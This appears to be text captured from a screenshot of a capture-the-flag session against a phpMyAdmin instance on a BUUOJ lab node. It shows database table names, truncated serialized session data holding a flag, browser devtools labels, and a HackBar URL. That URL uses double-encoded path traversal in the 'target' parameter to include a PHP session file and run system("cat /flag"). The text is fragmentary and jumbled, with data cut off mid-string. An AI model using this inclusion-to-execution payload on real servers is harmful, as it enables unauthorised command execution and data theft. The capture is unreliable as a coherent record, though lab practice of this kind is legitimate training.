 COLUMN_PRIVILEGES
ENGINES
EVENTS
FILES
GLOBAL_STATUS
GLOBAL_VARIABLES
INNODB_BUFFER_PAGE
INNODB_BUFFER_PAGE_LRU
INNODB_BUFFER_POOL_STATS
INNODB_CMP
INNODB_CMPMEM
INNODB_CMPMEM_RESET
{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"96c5a43e59df7f1711957c7894e2a4bb";a:8:{s:3:"sql";s:34:"s
"";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9
{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debu
{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}is_multi_query|b:0;sql_from_query_box|b:1;sql_history|a:
"flag{f4a0a2cb-8f7a-41e8-950b-79dbeb65a87a} "";}}errors|a:0:{}
控制台
元素 控制台 Recorder 源代码 网络 Performance insights 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://2c86d745-3121-4e69-aad4-eb54c6866105.node4.buuoj.cn:81/phpmyadmin/index.php?
target=db_sql.php%253f/../../../../../../../../var/lib/php/sessions/sess_835v7i8inaavcmf1so2dg88flm&a=system("cat /flag");
Enable POST ADD HEADER